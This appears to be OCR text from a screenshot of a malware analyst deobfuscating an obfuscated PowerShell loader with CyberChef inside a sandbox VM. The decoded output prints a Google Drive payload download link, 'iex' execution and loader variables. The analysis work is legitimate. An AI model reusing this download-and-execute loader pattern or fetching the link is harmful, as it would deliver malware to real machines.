 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home Windows10-Home-Malwar...
Regular expression, Fork, Find /
file:///C:/Users/Lenny/Desktop/Tools/Installers/CyberChef_v10.4.0/CyberChef_v10.4.0.html#recipe=Regular_expression('User
CyberChef
Download CyberChef Last build: 10 months ago - Version 10 is here! Read about the new features here Options About / Support
Operations
find
Find / Replace
Affine Cipher Decode
Affine Cipher Encode
Rail Fence Cipher Encode
Bifid Cipher Encode
Index of Coincidence
Extract domains
Fuzzy Match
Magic
Snefru
XOR Brute Force
Recipe
Fork
Split delimiter
\n
Merge delim...
\n
Ignore errors
Find / Replace
Find
.......(.)
REGEX
Replace
$1
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
function Restord ([String]$arg1){
$eight = 8;
For($counter=7; $counter -lt $arg1.Length-1; $counter+=$eight){
$output=$output+$arg1.Substring($counter, 1)};
$output
;}
ABC 6580 14 Tr Raw Bytes LF
Output
https://drive.google.com/uc?export=download&
id=1wGBvDk2meUpRg1ILs4uj0z5p6V9UIwtu
iex
\syswow64\WindowsPowerShell\v1.0\powershell.exe
$Cluster2=$env:windir
$Juris=$Cluster2+$Juris
$Blytkke = ((gwmi win32_process -F ProcessId=${PID}).CommandLine) -split
[char]34
$chettype = $Blytkke[$Blytkke.count-2]
$Kapelmusik149=(Test-Path $Juris) -And ([IntPtr]::size -eq 8)
ABC 727 18 519ms Tr Raw Bytes LF
ENG
10:04 PM
8/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.